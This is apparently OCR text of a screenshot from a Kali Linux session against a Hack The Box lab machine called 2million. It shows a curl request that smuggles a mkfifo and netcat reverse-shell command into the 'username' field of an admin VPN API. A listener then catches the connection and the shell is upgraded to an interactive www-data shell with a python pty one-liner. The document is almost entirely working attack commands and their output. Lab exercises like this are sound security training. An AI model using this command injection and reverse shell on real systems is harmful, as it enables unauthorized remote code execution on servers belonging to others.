 kali@kali: /tmp
File Actions Edit View Help
kali@kali: ~/Desktop × kali@kali: /tmp × kali@kali: /tmp × kali@kali: /tmp ×
┌──(kali㉿kali)-[/tmp]
└─$ curl -X POST http://2million.htb/api/v1/admin/vpn/generate --cookie "PHPSESSID=vlq4dnflvs5ebkefdsu3cija6v"
--header "Content-Type: application/json" --data '{"username":"sarp && rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/b
in/sh -i 2>&1|nc 10.10.14.40 4444 >/tmp/f  # "}'
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.40] from (UNKNOWN) [10.10.11.221] 37672
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@2million:~/html$